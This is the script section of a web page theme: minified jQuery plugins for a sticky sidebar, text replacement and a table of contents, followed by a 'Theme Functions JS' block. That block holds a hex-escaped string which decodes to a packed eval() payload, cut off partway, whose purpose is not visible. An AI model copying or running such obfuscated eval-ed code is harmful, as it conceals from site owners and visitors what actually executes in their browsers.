containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _aAjn7h= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\